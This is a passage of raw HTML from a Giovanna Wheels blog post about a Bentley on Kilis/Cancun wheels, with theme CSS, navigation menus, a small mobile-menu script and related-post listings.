    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-555 single-format-standard wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div id="infinite-article" data-infinite="on" class="on">
			<div class="row post-detail-row top-padding" data-equal=">.columns" data-row-detection="true">
	<div class="small-12 medium-8 columns">

	  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-555 type-post status-publish format-standard hentry category-blog" id="post-555" role="article" data-id="555" data-url="https://giovannawheels.com/2012-bentley-on-kiliscancun/">
	  	<header class="post-title entry-header">
	  		<a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a>	  		<h1 class="entry-title" itemprop="name headline">2012 Bentley on Kilis/Cancun</h1>	  			<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2011-05-31T12:37:00-07:00" itemprop="datePublished" content="2011-05-31T12:37:00-07:00">May 31, 2011</time>
		<meta itemprop="dateModified" content="2011-05-31T12:37:00-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2012-bentley-on-kiliscancun/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
		  	</header>
	  		  	<div class="share-container">
		  	 		<aside class="share-article-vertical hide-on-print fixed-me hide-for-small">
		<h6>0<span>Shares</span></h6>

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=2012+Bentley+on+Kilis%2FCancun&url=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
									</aside>
				  <div class="post-content-container">
					<div class="post-content entry-content cf">
									    	<p>Cancun by Gianelle Designs<br /><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/-Niq0riLPl-A/TeVSKwv1WtI/AAAAAAAABws/mzgEG0kylW4/s1600/IMG_3504.jpg" rel="mfp"><img decoding="async" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 125px;" src="http://4.bp.blogspot.com/-Niq0riLPl-A/TeVSKwv1WtI/AAAAAAAABws/mzgEG0kylW4/s200/IMG_3504.jpg" border="0" alt=""id="BLOGGER_PHOTO_ID_5612982855424891602" /></a></p>
<p>Kilis by Giovanna Wheels<br /><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://2.bp.blogspot.com/-u5LMTr3m7tw/TeVR_B4epZI/AAAAAAAABwk/dnspUVtoYuA/s1600/IMG_3483.jpg" rel="mfp"><img decoding="async" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 128px;" src="http://2.bp.blogspot.com/-u5LMTr3m7tw/TeVR_B4epZI/AAAAAAAABwk/dnspUVtoYuA/s200/IMG_3483.jpg" border="0" alt=""id="BLOGGER_PHOTO_ID_5612982653866124690" /></a></p>
			    				    	
					</div>
				</div>
			</div>
						 		<aside class="share-article hide-on-print ">
		<div class="row">
			<div class="small-12 medium-5 columns">
				<h6>Share This</h6>
			</div>
			<div class="small-12 medium-7 columns small-only-text-center text-right">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=2012+Bentley+on+Kilis%2FCancun&url=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
											</div>
	</aside>
	 
			<div class="row post-navi hide-on-print no-padding" data-equal=">.columns">
				<div class="small-12 medium-6 columns">
					<span>Previous Article</span><a href="https://giovannawheels.com/free-wtwcorp-wallpaper-1900x1200/" title="Free WTWcorp. Wallpaper 1900x1200">Free WTWcorp. Wallpaper 1900x1200</a>				</div>
				<div class="small-12 medium-6 columns">
					<span>Next Article</span><a href="https://giovannawheels.com/bmw-on-giovanna-califive-light-weight-wheels/" title="BMW on Giovanna "CaliFive" Light Weight Wheels">BMW on Giovanna "CaliFive" Light Weight Wheels</a>				</div>
			</div>
			  </article>

					<!-- Start #comments -->
<section id="comments" class="cf">


	<a href="#" id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://giovannawheels.com/wp-login.php?redirect_to=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
			</div>
	<aside class="sidebar small-12 medium-4 columns equal" role="complementary">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		<div class="row">
		<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-22710 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-armenia tag-armenia-rally tag-rally-for-armenia post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rally-for-armenia/" rel="bookmark" title="Rally for Armenia">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2020/11/rally-from-la-to-lnb_50538379152_o-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Rally for Armenia" itemprop="image" decoding="async" fetchpriority="high" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rally-for-armenia/" title="Rally for Armenia">Rally for Armenia</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2020-11-11T07:32:00-08:00" itemprop="datePublished" content="2020-11-11T07:32:00-08:00">November 11, 2020</time>
		<meta itemprop="dateModified" content="2020-11-11T07:39:53-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rally-for-armenia/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-21967 type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" rel="bookmark" title="Cars N Copters May 5th 2019">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_9382-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" title="Cars N Copters May 5th 2019">Cars N Copters May 5th 2019</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-06T12:20:52-07:00" itemprop="datePublished" content="2019-05-06T12:20:52-07:00">May 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T12:20:54-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/cars-n-copters-may-5th-2019/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-14258 type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" rel="bookmark" title="Rolls Royce Dawn &#8211; GFG FM858">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/12/giovanna-wheels-rolls-royce-dawn-gfg-fm858-1-of-1-81-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" title="Rolls Royce Dawn &#8211; GFG FM858">Rolls Royce Dawn &#8211; GFG FM858</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-12-06T12:28:46-08:00" itemprop="datePublished" content="2017-12-06T12:28:46-08:00">December 6, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T17:59:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-13784 type-post status-publish format-standard hentry category-blog" role="article">
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/" title="20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017">20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-11-08T15:11:58-08:00" itemprop="datePublished" content="2017-11-08T15:11:58-08:00">November 8, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T18:08:51-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10185 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-24inch tag-bogota-wheels tag-rolls-royce tag-wald tag-wraith tag-wraith-wheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" rel="bookmark" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Rolls-royce-wraith-giovanna-bogota-wheels-14-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-17T12:59:52-08:00" itemprop="datePublished" content="2017-01-17T12:59:52-08:00">January 17, 2017</time>
		<meta itemprop="dateModified" content="2017-01-17T13:08:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10106 type-post status-publish format-gallery has-post-thumbnail hentry category-chevrolet category-instagram tag-corvette tag-fm972 tag-gfgwheels tag-giovannawheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" rel="bookmark" title="CHEVROLET CORVETTE &#8211; GFG FM972">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/https___www.instagram.com_p_BPVaQ6sAogq_.jpg-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/chevrolet/" class="single_category_title category-link-617" title="Chevrolet">Chevrolet</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" title="CHEVROLET CORVETTE &#8211; GFG FM972">CHEVROLET CORVETTE &#8211; GFG FM972</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T10:11:56-08:00" itemprop="datePublished" content="2017-01-16T10:11:56-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T12:37:15-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
